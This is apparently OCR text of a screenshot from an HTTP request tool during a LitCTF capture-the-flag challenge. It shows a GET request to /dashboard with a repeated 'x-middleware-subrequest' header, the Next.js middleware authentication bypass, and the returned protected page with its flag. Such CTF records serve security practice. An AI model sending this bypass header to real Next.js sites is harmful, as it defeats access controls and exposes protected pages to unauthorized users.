 发送请求 强制 HTTPS 历史 爆破示例 生成 Yam
Request 数据包扫描 美化 热加载 构造请求
44 bytes 美化 渲染 编码 请输入定位响应 详情
1 GET /dashboard HTTP/1.1
2 Host ? : node1.anna.nssctf.cn:28192
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1748144651; HMACCOUNT=5843BD8CA8CDECD3;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748488234
6 If-None-Match: "13t0enf003k8lz"
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
11 Cache-Control: max-age=0
12
13
远端地址:114.132.204.207:28192;
响应时间:46ms; 总耗时:1092ms;
URL:http://node1.anna.nssctf.cn:2
8...
49 <div
50 style="display:flex;justify-content:center;align-items:center;min-height:100vh;
background-color:#f5f5f5;padding:2rem"
51 >
52 <div
53 style="background-color:#2196f3;border-radius:8px;padding:2rem;
max-width:500px;width:100%;box-shadow:0 4px 10px rgba(0,0,0,0.1);color:white;
text-align:center"
54 >
55 <h1 style="margin-bottom:1.5rem">Dashboard</h1>
56 <p>Welcome! This is a protected page.</p>
57 <p
58 style="font-size:1.25rem;margin:2rem 0;padding:1rem;background-color:rgba
(255,255,255,0.1);border-radius:4px;font-weight:bold"
59 >
60 flag:
61 <!-- -->LitCTF{b11dd2bc-935b-47d7-ada1-dd12a3140c4a}
解码
62 </p>
63 <button
64 style="background-color:white;color:#2196f3;border:none;padding:0.75rem 1.
5rem;border-radius:4px;font-weight:bold;cursor:pointer"
65 >
66 Logout
67 </button>
68 </div>